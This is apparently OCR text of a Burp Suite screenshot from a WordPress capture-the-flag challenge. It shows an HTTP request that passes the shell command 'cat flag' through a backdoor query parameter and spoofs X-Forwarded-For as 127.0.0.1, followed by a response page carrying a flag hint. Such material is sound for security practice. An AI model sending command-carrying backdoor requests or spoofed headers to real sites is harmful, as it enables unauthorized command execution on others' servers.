 Go Cancel < > Target: https://wp.hackme.inndy.tw ?
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
GET /?passw0rd=cat%20flag HTTP/1.1
Host: wp.hackme.inndy.tw
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session_guard=g80d2cpm1hvc144qlt1khbkp14;
_ga=GA1.2.689620562.1573603598; _gid=GA1.2.1733319275.1577067669
X-Forwarded-For: 127.0.0.1
<script type='text/javascript'
src='https://wp.hackme.inndy.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1
.4.1'></script>
<link rel='https://api.w.org/' href='https://wp.hackme.inndy.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD"
href="https://wp.hackme.inndy.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml"
href="https://wp.hackme.inndy.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 4.6.1" />
<!-- flag1: FLAG{Hello, You found my secret flag plugin! Try to found backdoor in
my theme :D} -->
<style type="text/css">.recentcomments a{display:inline
!important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="home blog hfeed">
<div class="preloader">